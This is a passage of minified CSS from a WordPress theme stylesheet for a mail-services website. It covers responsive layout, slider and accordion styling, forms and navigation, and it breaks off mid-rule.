(max-width:1199px){.rss-bttn{font-size:17px;}.inner-left-wrap h3{font-size:18px;}.pagination .wp-paginate{margin-top:0;}.blog-content-wrap{margin-top:130px;}.back-bttn,.backbtn-contact{display:none !important;}.bordr-repeat.contact{display:none;}#back-top{display:none !important;}.wait-contactform-contact4{float:right;font-size:13px;width:105px !important;padding-top:15px;position:relative;top:0;left:0;}.header-wrap{margin-top:0;}.ph-top-fx{display:none;}.main{padding-top:0;}.header-wrap .ph-top{font-size:20px;margin-right:54px;}.home-form-out .home-form input{margin:0 0 8px;}.practice-out .practice .pract-slider .white-box{width:260px;margin:0 20px 22px 0;}.footer-curv .footer-curv-in{text-align:center;}.footer-curv .footer-curv-in a{text-align:center;display:inline-block;}#formcontact_4 .cap-box .btn-grp{margin-left:0;}.header{box-shadow:0 2px 5px 0 rgba(0,0,0,.51);}.banner-out{margin-top:76px;}.banner-out .banner{padding-top:60px;}.footer-wrap-out .foot-address{padding:40px 5px 25px;}.inner-banner-out .banner{padding-left:310px;}.contact-wrap .map{margin-bottom:20px;}.back-top{display:none !important;}.img-midle{padding-top:80px;}}@media (max-width:1023px){.footer-curv .footer-curv-in p{float:none;}.inner-banner-out .banner{padding-left:105px;}.footer-wrap-out .foot-address.paddn{padding:10px 5px 15px;}.footer-wrap-out .foot-address.paddn>br{display:none;}.foot-sm-wrap{width:50%;}.header-wrap{padding-bottom:25px;}.inner-left-wrap .side-form .submit-bttn{float:left;}.wait-contactform-contact3,.wait-contactform-contact6{left:168px;}.header-wrap .ph-top{font-size:20px;margin-right:76px;}.wait-contactform-contact1{float:none;font-size:13px;width:105px !important;padding-top:10px;right:27px !important;top:76px;position:absolute;padding-left:2px;}}@media (max-width:991px){#formcontact_4 .cap-box .btn-grp{margin-left:434px;}.home-form-out .home-form input,.home-form-out .home-form textarea{margin:0 4px 8px 0;}.home-form-out .home-form select{margin:0 4px 13px 0;}.blog-test-in{margin-bottom:95px;}.min-ht,.min-htt{min-height:auto;}.inner-left-wrap h3{font-size:18px;}.inner-left-wrap .side-form,.inner-left-wrap .side-inner-box{padding:15px 10px;}.inner-left-wrap .side-inner-box h4{font-size:24px;margin-bottom:15px;}.inner-left-wrap .side-inner-box p{font-size:14px;}.ul-width{width:51%;}.inner-right-wrap h1,.inner-right-wrap h2{font-size:32px;}.inner-right-wrap h3{font-size:23px;margin-bottom:15px;}.inner-right-wrap img{margin:0 15px 15px 0;}.footer-curv .footer-curv-in p{margin:0;line-height:30px;}.footer-curv .footer-curv-in a{text-align:center;display:inline-block;}.footer-curv .footer-curv-in{padding:10px 0 0;text-align:center;}.formleft,.formright{width:100%;}.home-form-out .captcha-wrap{width:100% !important;min-height:95px !important;}}@media (max-width:767px){.contact-wrap{padding-bottom:0;}.contact-wrap #captcha_div_contact_4 p{font-size:14px;}#formcontact_4 .modal-footer .submit-bttn{float:right !important;}.cap-height{float:right;width:282px;}.img-midle{padding-top:0 !important;}.foot-address p{text-align:center;}.foot-address .foot-sm-wrap{width:100%;text-align:center;}.footer-curv .footer-curv-in p{font-size:15px;}.blog-content-wrap{margin-top:30px;}#formcontact_4 .cap-box .btn-grp{margin-left:0;}#captcha_div_contact_4 p{margin-bottom:0;}.banner-sf{width:auto;font-size:25px;padding:5px 10px;line-height:36px;}.banner-sf span{font-size:34px;margin-top:5px;}.requst-bttn,.requst-bttn2{font-size:16px;padding:5px 10px;}.requst-bttn2{float:none;}.home-form-out .home-form input{width:100%;margin:0 0 5px;}.practice-out .practice .pract-slider .white-box{width:100%;margin:0 0 22px;}.home-form-out .home-form .home-form-h3{font-size:17px;}.practice-out .practice .practice-h3{font-size:28px;}.practice-out{background-size:cover;height:auto;}.home-form-out .home-form textarea{width:100%;margin:4px 0 2px;height:65px;}.mid-content-wrap{padding:40px 0 20px;}.mid-content-wrap .line-brdr{height:auto;}.mid-content-wrap h1,.mid-content-wrap h3{padding:0;}.footer-curv{padding:12px 10px 12px 180px;width:100%;margin:0 auto 20px;background-size:18% auto;}.footer-curv .footer-curv-in{font-size:15px;line-height:25px;padding:10px;}.footer-curv .footer-curv-in p{line-height:25px;}.footer-curv .footer-curv-in a{font-size:20px;text-align:center;display:inline-block;margin-top:10px;}.footer-wrap-out .footer-mainlinks-home{text-transform:none;text-align:center;background:#600;padding:7px 0;width:100%;display:inline-block;margin:0 0 3px;}.footer-wrap-out .footer-mainlinks-home:hover{background:#9f0416;}.footer-wrap-out ul{margin:0;padding:0;width:100%;}.footer-wrap-out ul li{list-style:none;}.footer-wrap-out ul li a{text-transform:none;text-align:center;padding:7px 0;width:100%;display:inline-block;margin:0 0 3px;border-bottom:1px dotted #ccc;}.footer-wrap-out .foot-address{padding:10px 20px 25px;}.header-wrap .mob-menu-out,.mob-menu-out{padding:0 15px;height:50px;display:block;}.header-wrap{margin-top:50px;}.header-wrap .logo{margin:0 auto;float:none;display:block;}.header img{display:block;margin:auto;}.header-wrap .ph-top{margin:auto;float:none;display:none;}.banner-out{margin-top:0;}.mob-menu-out{background:#f2f2f2;position:absolute;right:0;z-index:9;border-bottom:1px solid #ddd;}.header-wrap .mob-menu-out{background:#000;position:fixed;top:0;width:100%;z-index:1000;}.mob-menu-out .mob-btn{float:right;top:-25px;}.footer-wrap-out .foot-address,.mid-content-wrap ul li,.ph-top-fx{float:none;}.ph-top-fx{font-size:24px;color:#252525;font-family:"Open Sans",sans-serif;line-height:0;margin-top:15px;display:block;}.ph-top-fx a{text-decoration:none;color:#252525;cursor:default;line-height:18px;}.mob-menu-out{width:100%;top:0;}.header-wrap .sm-top{float:none;margin:20px auto 0;display:block;padding:0;width:115px;border-right:none;text-align:center;}.inner-left-wrap h3{font-size:19px;}.inner-left-wrap{margin-bottom:20px;}.ul-width{width:100%;}.inner-right-wrap img{width:100%;margin:0 0 15px;}.blog-left-wrap .post-top-wrap .post-date{font-size:26px;}.blog-left-wrap .post-top-wrap .post-date span{font-size:14px;}.blog-left-wrap .post-top-wrap p{padding:0 0 0 10px;display:inline;}.blog-left-wrap .post-top-wrap .blog-sm-wrap{margin:0;}.blog-min-ht{height:auto;}.rss-bttn{font-size:18px;padding:10px 20px 10px 15px;}.blog-strch-wrap h3{font-size:25px;}.ph-top-fx{padding-left:0;text-align:left;}.header{position:relative;max-width:100%;}.inner-banner-out{margin-top:0 !important;}.inner-content-wrap{padding-bottom:5px;}#menu-footer-menu-2{margin-top:0;}#menu-footer-menu-3 li:first-child{margin-bottom:0 !important;}#menu-footer-menu-3 li:first-child a{text-transform:uppercase;}.comment-box h3{font-size:22px;}.home-form-out .captcha-wrap{min-height:75px !important;}.home-form-out .home-form select{margin-bottom:6px;}.list-box{margin-bottom:10px;}.content-gray-out .content-gray-wrap h3{margin-top:35px;font-size:15px;}.mid-content-wrap ul li:nth-child(2){margin-left:0;}.mid-content-wrap ul li img{display:block;margin:20px auto 0;text-align:center;width:auto;}.paddn-top{padding:0;}.mid-content-wrap h1,.mid-content-wrap h3{font-size:23px;line-height:30px;margin-bottom:20px;}.blog-test-wrap{padding:20px 0;}.foot-sm-wrap .fa-google-plus{position:static;}.footer-wrap-out .footer-mainlinks{padding-bottom:0;}.foot-sm-wrap{text-align:center;width:100%;padding-bottom:15px;}.back-top{display:none !important;}}@media (max-width:479px){.home-form-out .home-form .captcha-wrap p{font-size:14.5px;}#formcontact_2 .modal-footer,#formcontact_5 .modal-footer{text-align:left;height:180px;}.home-form-out .home-form .submit-bttn{width:80px !important;font-size:16px !important;}.banner{width:100%;padding:60px 0 0 !important;}.banner-out{min-height:200px;}.practice-out .practice .practice-h3{margin-bottom:20px;}.line-brdr{background:0 0;}.footer-curv{padding:12px 10px 12px 110px;}.foot-address p{text-align:center;}.blog-left-wrap{margin-top:25px;}#formcontact_2 .modal-footer .submit-bttn,#formcontact_5 .modal-footer .submit-bttn{float:right;padding:7px 12px;margin-top:5px;}#myModal .modal-header h4{font-size:17px;}.blog-left-wrap .post-top-wrap .blog-sm-wrap{float:left;padding-top:10px;}.practice-out .practice .pract-slider .white-box{height:auto !important;}.wait-contactform-contact1{float:none;font-size:13px;width:105px !important;padding-top:10px;right:12px !important;top:58px !important;position:absolute;padding-left:2px;}.requst-bttn,.requst-bttn2{display:inline-block;width:100%;margin-bottom:5px;text-align:center;}.home-form .btn-grp{float:right !important;color:#fff;position:relative;right:103px;}.banner-sf span{font-size:28px;}.gallery-video-box .videos-div{width:100%;}}.home-gallery .bx-wrapper{position:relative;margin:0 auto 60px;padding:0;}.home-gallery .bx-wrapper img{display:block;}.home-gallery .bx-wrapper .bx-viewport{-webkit-transform:translatez(0);-ms-transform:translatez(0);transform:translatez(0);}.home-gallery .bx-wrapper .bx-controls-auto,.home-gallery .bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%;}.home-gallery .bx-wrapper .bx-loading{min-height:50px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/bx_loader.gif") center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;}.home-gallery .bx-wrapper .bx-loading.nitro-lazy{background:none !important;}.home-gallery .bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px;}.home-gallery .bx-wrapper .bx-controls-auto .bx-controls-auto-item,.home-gallery .bx-wrapper .bx-pager .bx-pager-item{display:inline-block;}.home-gallery .bx-wrapper .bx-pager.bx-default-pager a{background:#c8c8c8;text-indent:-9999px;display:block;width:17px;height:17px;margin:0 5px;outline:0;border-radius:25px;}.home-gallery .bx-wrapper .bx-pager.bx-default-pager a.active,.home-gallery .bx-wrapper .bx-pager.bx-default-pager a:hover{background:#009bec;}.home-gallery .bx-wrapper .bx-prev{left:-30px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/themes.png") top left no-repeat;}.home-gallery .bx-wrapper .bx-prev.nitro-lazy{background:none !important;}.home-gallery .bx-wrapper .bx-next{right:-20px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/themes.png") top right no-repeat;}.home-gallery .bx-wrapper .bx-next.nitro-lazy{background:none !important;}.home-gallery .bx-wrapper .bx-prev:hover{background-position:0 0;}.home-gallery .bx-wrapper .bx-next:hover{background-position:-26px 0;}.home-gallery .bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:27px;height:49px;text-indent:-9999px;z-index:10;}.home-gallery .bx-wrapper .bx-controls-direction a.disabled{display:block;}.home-gallery .bx-wrapper .bx-controls-auto{text-align:center;}.home-gallery .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png") -86px -11px no-repeat;margin:0 3px;}.home-gallery .bx-wrapper .bx-controls-auto .bx-start.nitro-lazy{background:none !important;}.home-gallery .bx-wrapper .bx-controls-auto .bx-start.active,.home-gallery .bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0;}.home-gallery .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png") -86px -44px no-repeat;margin:0 3px;}.home-gallery .bx-wrapper .bx-controls-auto .bx-stop.nitro-lazy{background:none !important;}.home-gallery .bx-wrapper .bx-controls-auto .bx-stop.active,.home-gallery .bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px;}.home-gallery .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%;}.home-gallery .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px;}.home-gallery .bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:rgba(80,80,80,.75);width:100%;}.home-gallery .bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px;}.blog-home .bx-wrapper{position:relative;margin:0 auto 60px;padding:0;}.blog-home .bx-wrapper img{display:block;}.blog-home .bx-wrapper .bx-viewport{-webkit-transform:translatez(0);-ms-transform:translatez(0);transform:translatez(0);}.blog-home .bx-wrapper .bx-controls-auto,.blog-home .bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%;}.blog-home .bx-wrapper .bx-loading{min-height:50px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/bx_loader.gif") center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;}.blog-home .bx-wrapper .bx-loading.nitro-lazy{background:none !important;}.blog-home .bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px;}.blog-home .bx-wrapper .bx-controls-auto .bx-controls-auto-item,.blog-home .bx-wrapper .bx-pager .bx-pager-item{display:inline-block;}.blog-home .bx-wrapper .bx-pager.bx-default-pager a{background:#c8c8c8;text-indent:-9999px;display:block;width:17px;height:17px;margin:0 5px;outline:0;border-radius:25px;}.blog-home .bx-wrapper .bx-pager.bx-default-pager a.active,.blog-home .bx-wrapper .bx-pager.bx-default-pager a:hover{background:#009bec;}.blog-home .bx-wrapper .bx-prev{left:-30px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/blog-arrow.png") top left no-repeat;}.blog-home .bx-wrapper .bx-prev.nitro-lazy{background:none !important;}.blog-home .bx-wrapper .bx-next{right:-20px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/blog-arrow-1.png") top right no-repeat;}.blog-home .bx-wrapper .bx-next.nitro-lazy{background:none !important;}.blog-home .bx-wrapper .bx-controls-direction a{position:absolute;top:10%;margin-top:-16px;outline:0;width:27px;height:49px;text-indent:-9999px;z-index:10;}.blog-home .bx-wrapper .bx-controls-direction a.disabled{display:block;}.blog-home .bx-wrapper .bx-controls-auto{text-align:center;}.blog-home .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png") -86px -11px no-repeat;margin:0 3px;}.blog-home .bx-wrapper .bx-controls-auto .bx-start.nitro-lazy{background:none !important;}.blog-home .bx-wrapper .bx-controls-auto .bx-start.active,.blog-home .bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0;}.blog-home .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png") -86px -44px no-repeat;margin:0 3px;}.blog-home .bx-wrapper .bx-controls-auto .bx-stop.nitro-lazy{background:none !important;}.blog-home .bx-wrapper .bx-controls-auto .bx-stop.active,.blog-home .bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px;}.blog-home .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%;}.blog-home .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px;}.blog-home .bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:rgba(80,80,80,.75);width:100%;}.blog-home .bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px;}@media (max-width:991px){.blog-home .bx-wrapper .bx-prev{left:-15px;}.blog-home .bx-wrapper .bx-next{right:-15px;}.video-form-wrap{padding-top:0;}.video-form-wrap h4{padding-top:20px;padding-bottom:20px;}}@media (max-width:767px){.blog-home .bx-wrapper{height:300px;}.wait-contactform-contact4{float:right;font-size:13px;width:105px !important;padding-top:15px;position:relative;top:-8px;left:-246px;}.post-top-wrap .blog-sm-wrap{float:left !important;}}@media (max-width:479px){.blog-left-wrap p a{font-size:13px;}.wait-contactform-contact4{float:right;font-size:13px;width:105px !important;padding-top:15px;position:relative;top:-41px;left:0;}.home-gallery .bx-wrapper .bx-next,.home-gallery .bx-wrapper .bx-prev{background:0 0;display:none;}}@media print{blockquote,img,pre,tr{page-break-inside:avoid;}*{background:0 0 !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}blockquote,pre{border:1px solid #999;}thead{display:table-header-group;}img{max-width:100% !important;}@page{margin:.5cm;}h2,h3,p{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}}.contact-wrap .captcha-wrap #wait_contactform_4,.inner-left-wrap .pls-wait-text-contact{color:#000;}#formcontact_4 .cap-box{min-height:106px;}#formcontact_4 span.error::after,#formcontact_4 span.errors::after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#d9585c transparent;border-image:none;border-style:solid;border-width:10px 10px 0;bottom:-9px;content:"";display:block;right:25px;position:absolute;}.contact-wrap .captcha-wrap p{font-size:16px;}#wait_contactform_6 .pls-wait-text-contact{font-size:13px;}@media (max-width:1199px){.modal-content .ref-img{margin-top:-10px !important;}}#formcontact_3 .pls-wait-text-contact{color:#000 !important;}.home-form-out .captcha-wrap span.error,.home-form-out .captcha-wrap span.errors{right:85px !important;}.side-form span.error,.side-form span.errors{background:#e11919;color:#fff;display:none;font-size:10px;font-weight:400;right:inherit;left:0 !important;padding:4px 9px;position:absolute !important;text-align:left;top:-21px;width:auto;z-index:9;}.side-form span.error::after,.side-form span.errors::after{right:9px;}.small-img{height:217px !important;}img{outline:0;max-width:100%;}.faq-accordion .pagination{margin-top:20px;}.smk_accordion{position:relative;margin:20px 0 0;padding:0;list-style:none;}.smk_accordion .accordion_in{position:relative;z-index:10;margin-top:-1px;overflow:hidden;}.acc_head::before{background-color:#e11919;color:#fff;content:"Q";font-size:22px;font-weight:400;height:32px;left:0;margin:8px;outline:0;padding:5px 0 0 8px;position:absolute;top:0;width:32px;}.acc_head::after{border-bottom:1px solid #333;border-right:1px solid #333;content:" ";height:10px;position:absolute;right:10px;top:20px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transition:all ease .2s;width:10px;}.accordion_in.acc_active .acc_head::after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transition:all ease .2s;}.smk_accordion .accordion_in .acc_head{border-bottom:1px dashed #ccc;border-top:1px dashed #ccc;background-color:#f4f4f4;font-size:16px;line-height:22px;list-style:none;padding-bottom:15px;padding-right:15px;padding-top:15px;position:relative;cursor:pointer;-webkit-transition:all ease .2s;-moz-transition:all ease .2s;transition:all ease .2s;color:#000;}.accordion_in.acc_active .acc_head{color:#000;}.smk_accordion .accordion_in .acc_head .acc_icon_expand{display:block;height:25px;margin-top:-12px;position:absolute;right:2px;top:50%;width:25px;}.smk_accordion .accordion_in .acc_content{background:#f9f9f9;color:#7b7e85;padding:15px 10px 5px;}.smk_accordion .accordion_in .acc_content h1:first-of-type,.smk_accordion .accordion_in .acc_content h2:first-of-type,.smk_accordion .accordion_in .acc_content h3:first-of-type,.smk_accordion .accordion_in .acc_content h4:first-of-type,.smk_accordion .accordion_in .acc_content h5:first-of-type,.smk_accordion .accordion_in .acc_content h6:first-of-type{margin-top:5px;}.smk_accordion .accordion_in:first-of-type,.smk_accordion .accordion_in:first-of-type .acc_head{border-radius:3px 3px 0 0;}.smk_accordion .accordion_in:last-of-type,.smk_accordion .accordion_in:last-of-type .acc_content{border-radius:0 0 3px 3px;}.smk_accordion .accordion_in.acc_active>.acc_content{display:block;}.smk_accordion.acc_with_icon .accordion_in .acc_content,.smk_accordion.acc_with_icon .accordion_in .acc_head{padding-left:46px;padding-right:25px;}.inner-content-wrap:hover .acc_head{color:#000;}.request-info-content{background:#617585;padding:10px 20px 55px;margin:0 0 20px;}.request-info-content .input-holder.error input[type=text]{border:1px solid #e11919 !important;}.request-info-content input[type=email],.request-info-content input[type=tel],.request-info-content input[type=text]{background:#fff;padding:0 5px;margin:0 0 10px;box-shadow:none;border:none;height:35px;font-size:15px;}.request-info-content textarea{background:#fff;border:none;display:block;font-size:15px;height:95px;margin-bottom:10px;outline:0;padding:5px 10px;resize:none;width:100%;}.request-info-content input[type=text]:focus{border:none !important;}.request-info-content input[type=checkbox],.request-info-content input[type=radio]{background:0 0;padding:0;margin:0;box-shadow:none;border:none;width:15px;font-size:15px;}.request-info-content input[type=reset],.request-info-content input[type=submit]{background:#e11919;padding:5px 10px;margin:0 0 10px 8px;font-size:15px;color:#fff;border:none;position:absolute;box-shadow:none;display:inline-block;text-transform:uppercase;}.request-info-content input[type=submit]{right:0;}.request-info-content input[type=reset]{right:120px;}.request-info-content input[type=reset]:hover,.request-info-content input[type=submit]:hover{background:#093894;}.request-info-content label{display:inline-block;font-size:15px;color:#fff;padding:0 0 0 5px;}.client-logo a,.pls-wait-text-contact-2{color:#333;font-size:15px;}.request-info-content h6{background:#fff;font-size:17px;font-weight:400;margin:20px 0;padding:5px 0 5px 7px;}.request-info-content select{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg") 96% 50% no-repeat #fff;padding:0 5px;margin:0 0 10px;box-shadow:none;border:none;height:35px;font-size:15px;}.request-info-content select.nitro-lazy{background:none !important;}.cont-cap-1{min-height:40px;}.input-holder.cap-wdt2{min-height:118px;}.client-logo{margin:0;padding:0;}.client-logo img{margin:0 0 10px;padding:0;}.client-logo a{margin:0 0 25px;padding:0;text-decoration:none;display:inline-block;}.client-logo a:hover{color:#e11919;}.inner-right-wrap .userinfo,.userinfo-inner{margin:0 0 25px;padding:20px 10px;background:#f2f3ee;border:1px solid #c9c9c6;}.inner-right-wrap .userinfo h2{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/user-info.jpg") left top no-repeat;border-bottom:1px solid #d6d6d6;color:#333;font-size:18px;font-weight:400;margin:0 0 20px;padding:0 0 9px 30px;}.inner-right-wrap .userinfo h2.nitro-lazy{background:none !important;}.inner-right-wrap .fu{color:#333;font-size:20px;font-weight:400;margin:0 0 20px;padding:0 0 9px;}.inner-right-wrap .userinfo label,.userinfo-inner label{display:inline-block;font-size:15px;color:#333;padding:0 0 0 5px;}.inner-right-wrap .userinfo input[type=password],.inner-right-wrap .userinfo input[type=text],.inner-right-wrap .userinfo-inner input[type=text]{background:#fff;padding:0 5px;margin:0 0 10px;box-shadow:none;border:1px solid #c9c9c6;height:35px;font-size:15px;}.inner-right-wrap .userinfo input[type=submit],.inner-right-wrap .userinfo-inner input[type=submit]{background:#e11919;padding:5px 20px;margin:0 0 10px 8px;box-shadow:none;border:none;font-size:15px;display:inline-block;color:#fff;text-transform:uppercase;float:right;}.inner-right-wrap .userinfo input[type=submit]:hover{background:#093894;}.button-outer{border:1px solid #cfcfcf;margin-bottom:10px;padding:10px;}.button-outer input[type=checkbox]{display:inline-block;float:left;margin-top:10px;}.fileupload-progressbar{float:right;margin-top:4px;width:400px;opacity:0;}.progressbar,.progressbar div{background:#fff;border-radius:4px;box-shadow:0 1px 2px 0 rgba(0,0,0,.3) inset;height:20px;width:75px;}.progressbar div{background:url("https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/images/optimized/rev-967113c/www.troimail.com/wp-content/themes/troi-spells-success/fileupload/progressbar.gif");width:auto;}.alert-message.success,.btn.success{background-color:#57a957;}.fileinput-button{float:left;margin-right:4px;overflow:hidden;position:relative;font-size:15px;padding:5px 10px 4px;color:#fff;}.fileinput-button input{border:none;cursor:pointer;margin:0;opacity:0;position:absolute;right:0;top:0;font-size:13px;}.alert-message.danger,.alert-message.error,.alert-message.info,.btn.danger,.btn.error,.btn.info,.btn.primary{font-size:13px;padding:6px 10px;float:left;margin-right:10px;display:inline-block;color:#fff;}.btn.primary{background-color:#0064cd;margin-left:5px;}.alert-message.info,.btn.info{background-color:#339bb9;}.alert-message.danger,.alert-message.error,.btn.danger,.btn.error{background-color:#314271;}.save-button{margin:0;padding:0;}.save-button .logout,.save-button .save{background:#e11919;padding:5px 20px;margin:0 0 10px 8px;box-shadow:none;border:none;font-size:15px;color:#fff;text-transform:uppercase;float:right;display:inline-block;}.save-button .logout:hover,.save-button .save:hover{background:#093894;}.modal-footer .btn-grp a.captcha_active{border:1px solid #e11919;}#captcha_div_home9 p{color:#fff;text-align:right;margin-bottom:15px;}#captcha_div_home9 .home-cap-img{margin-bottom:15px;}.wait-contactform-contact9{position:absolute;font-size:15px;color:#fff;right:0;width:111px;}.request-info-content span.error,.request-info-content span.errors{top:-31px;}.modal-footer .plz2{min-height:44px;}@media (min-width:1025px){.main-nav{font-size:15px;}.main-nav>ul{margin:0;padding:0;}.main-nav>ul>li{display:inline-block;position:relative;margin-right:19px;cursor:default;}.main-nav>ul>li:last-child{margin:0;}.main-nav>ul>li.submenu:after{content:"";position:absolute;height:0;width:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #fff;right:5px;top:20px;pointer-events:none;}body.home .main-nav > ul > li > a{padding:10px 15px;}.main-nav>ul>li>a{color:#fff;display:block;padding:10px 20px;text-decoration:none;}.main-nav>ul>li:hover>a{color:#fff;}.main-nav>ul>li:hover>ul{visibility:visible;opacity:1;}.main-nav>ul>li.current-cat .main-nav>ul>li.current_page_item>a,.main-nav>ul>li.current-menu-item>a,.main-nav>ul>li.current-menu-parent>a,.main-nav>ul>li.current-page-ancestor>a,.main-nav>ul>li.current_page_parent>a,.main-nav>ul>li>a:hover,.sub-menu li.current-menu-ancestor>a,.sub-menu li.current-menu-item>a,.sub-menu li.current-page-ancestor>a,.sub-menu li.current-page-parent>a,.sub-menu li.current_page_ancestor>a,.sub-menu li.current_page_parent>a{color:#fff;background:#e01919;}.main-nav>ul>li ul{position:absolute;margin:0;padding:0;background:#093794;width:250px;visibility:hidden;opacity:0;font-size:14px;display:block !important;}.main-nav>ul>li ul li{display:block;border-bottom:1px solid #7494d6;}.main-nav>ul>li ul li:last-child{border:0;}.main-nav>ul>li ul li a{padding:8px 20px;color:#fff;display:block;text-decoration:none;}.main-nav>ul>li ul li:hover>ul{visibility:visible;opacity:1;left:250px;top:0;}.main-nav>ul>li ul li:hover>a{background:#e01919;}.nav-outer{background:#093794;transition:all ease .3s;}}@media (min-width: 1200px){.main-nav > ul > li > a{padding:10px 25px;}body.home .main-nav > ul > li > a{padding:10px 20px;}}@media (max-width:1024px){.main-nav{position:fixed;width:260px;top:0;right:-260px;background:#093794;height:100%;transition:all ease .2s;z-index:1005;box-shadow:inset 0 0 4px rgba(0,0,0,.7);overflow-y:auto;padding:0;}.main-nav ul{margin:0;padding:0;display:block;}.main-nav ul.mnav{margin-bottom:30px;}.main-nav ul li{display:block;border-bottom:1px solid #7494d6;position:relative;font-weight:400;font-size:13px;text-transform:uppercase;}.main-nav ul li span{display:none;}.main-nav ul li a{color:#fff;text-decoration:none;font-size:1em;display:block;padding:10px 40px 10px 10px;}.main-nav ul li a:hover{background:#e01919;}.main-nav ul li.submenu i{position:absolute;width:43px;height:39px;top:0;right:0;cursor:pointer;}.main-nav ul li.submenu i:after{content:"";height:0;width:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:6px solid #b3b3b3;position:absolute;right:17px;top:18px;z-index:10;}.main-nav ul ul{margin:0;display:none;}.main-nav ul ul li:last-child{border-bottom:0;}.main-nav ul ul li:first-child{border-top:1px solid #7494d6;}.main-nav ul ul li a{padding-left:30px;}.main-nav ul ul li ul a{padding-left:50px;}.show-menu .main-nav{right:0;}.show-menu .overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.3);z-index:9;}.mob-btn{position:absolute;float:right;padding:9px 10px;margin:0;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;cursor:pointer;right:30px;top:32px;}.mob-btn.nitro-lazy{background-image:none !important;}.mob-btn span{display:block;width:30px;height:3px;border-radius:1px;background:#767676;}.mob-btn span+span{margin-top:5px;}.blog-test-in .min-ht{min-height:106px;}.blog-test-in .vewbttn{margin-top:0;}.foot-address.paddn{padding:40px 0 0;}.wait-contactform-contact3,.wait-contactform-contact6{right:-10px;}.wait-contactform-contact1{right:0 !important;}}@media (max-width:992px){.footer-wrap-out .foot-sub-links{padding:40px 22px 85px;}.wait-contactform-contact3,.wait-contactform-contact6{right:-5px;}.wait-contactform-contact1{right:20px !important;}}@media (max-width:767px){.button-outer,.img-outer-d,.img-outer-d table{overflow:auto;}.mob-btn{right:15px;top:5px;z-index:9;}.header{box-shadow:0 0 3px 0 rgba(0,0,0,.51);}.span16.fileupload-buttonbar{width:650px;}.home-slide{top:230px;}.banner-1,.banner-2,.banner-3{min-height:335px;}.home-cap-img img{width:auto;}.gal-slider-wrap .slider-nav img{min-height:100px;height:auto !important;}.footer-wrap-out .foot-sub-links{padding:0 0 20px;border:none;}.footer-wrap-out ul li a{text-transform:none !important;}.blog-content-wrap .blog-futd-img-in img,.blog-left-wrap img{width:100%;max-width:100%;}}@media (max-width:479px){.img-outer-d table{width:500px !important;}.gal-slider-wrap .slider-nav img{min-height:45px;}}#myModal .modal-footer .pls-wait-text-contact,#myModal1 .modal-footer .pls-wait-text-contact{color:#000;}.img-midle p{font-size:17px;margin-top:10px;text-align:center;}.height-new{min-height:358px;}@media (max-width:1199px){.height-new{min-height:297px;}}.blog-left-wrap ul li::before{width:15px;}.blog-left-wrap ul li a:focus{color:#595654;}.home-form-out .home-form.ftr-btm-frm .captcha-wrap p,.wait-contactform-contact9 .pls-wait-text-contact{color:#000 !important;}.header-wrap .requst-bttn2{font-size:18px;margin:19px 0 0 13px;}.blog-left-wrap h1{font-size:20px;}.home-form-out.footer-form{background:#fff !important;}.home-form-out.footer-form .home-form .captcha-wrap .btn-grp .ref-img,.home-form-out.footer-form .home-form.ftr-btm-frm 